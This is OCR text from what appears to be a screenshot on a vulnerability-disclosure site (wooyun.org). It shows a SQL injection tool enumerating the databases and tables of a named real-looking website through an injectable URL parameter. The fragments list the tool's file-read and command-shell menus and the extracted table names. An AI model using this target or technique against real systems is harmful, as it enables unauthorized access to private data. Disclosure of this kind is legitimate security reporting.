 Target: http://v.umiwi.com/vip/list/?reclassify=1
Keyword: Auto Detect Syntax: Auto Detect
Analyze Pause
Database: Auto Detect Method: GET Type: Auto Detect
Post Data:
Load Save
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Se
Stop Get DBs Get Tables Get Columns Get Data Save Tables Save Data
v_online
abnormal
action_log
activitysign
adspread
album
albumclass
albumlist
announcement
attachment
bought
boughtlog
carts
channels
Use Group_Concat (MySQL Only) All in one request. Force to use it Clear list on get
Status: I'm IDLE Clear L
Data Base Found: information_schema
Data Base Found: v_online
Count(table_name) of information_schema.tables where table_schema=0x765F6F6E6C696E65 is 63
Tables found: abnormal,action_log,activitysign,adspread,album,albumclass,albumlist,announcement,atta
www.wooyun.org